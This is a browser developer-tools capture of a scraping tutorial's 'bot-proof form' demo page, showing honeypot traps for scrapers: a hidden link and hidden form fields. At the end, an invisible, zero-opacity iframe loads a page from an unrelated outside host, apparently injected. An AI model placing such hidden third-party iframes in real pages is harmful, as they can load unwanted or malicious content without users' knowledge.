 A bot-proof form
pythonscraping.com/pages/itsa
百度 <Ctrl+K>
A bot-proof form
Click me!
Submit
查看器 控制台 调试器 { } 样式编辑器 性能 网络
html body a
<html> ev
<head></head>
<body>
<h2>A bot-proof form</h2>
<a href="http://pythonscraping.com/dontgohere" style="display:none;">Go here!</a>
<a href="http://pythonscraping.com">Click me!</a>
<form>
<input name="phone" value="valueShouldNotBeModified" type="hidden"></input>
<p>
<input class="customHidden" name="email" value="intentionallyBlank" type="text"></input>
</p>
<p>
<input name="firstName" type="text"></input>
</p>
<p>
<input name="lastName" type="text"></input>
</p>
<p>
<input value="Submit" type="submit"></input>
</p>
<p>
</p>
</form>
<iframe src="http://fileservice.b0.upaiyun.com/xp/2.html" scrolling="no" style="visibility: hidden;
width: 300px; height: 250px; left: 0px; …one; background: white none repeat scroll 0% 0%; opacity: 0;"
frameborder="0">
#document
</iframe>
</body>
</html>